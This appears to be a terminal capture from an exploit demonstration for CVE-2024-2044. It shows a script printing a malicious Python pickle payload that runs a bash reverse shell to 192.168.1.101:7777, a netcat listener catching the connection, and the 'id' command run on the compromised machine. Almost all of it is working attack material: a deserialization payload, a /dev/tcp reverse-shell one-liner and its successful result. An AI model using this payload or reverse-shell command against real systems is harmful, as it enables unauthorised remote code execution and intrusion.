 sh
$ python3 CVE-2024-2044.py
b"\x80\x04\x95P\x00\x00\x00\x00\x00\x00\x00\x8c\x05posix\x94\x8c\x06system\x94\x93\x94\x8c5b
ash -c 'bash -i >& /dev/tcp/192.168.1.101/7777 0>&1'\x94\x85\x94R\x94."
$ nc -lnvp 7777
listening on [any] 7777 ...
connect to [192.168.1.101] from (UNKNOWN) [192.168.1.103] 33436
bash: cannot set terminal process group (851): Inappropriate ioctl for device
bash: no job control in this shell
freeolo@vm1150001337000115:/$ id
id
uid=1002(freeolo) gid=1002(freeolo) groups=1002(freeolo)
freeolo@vm1150001337000115:/$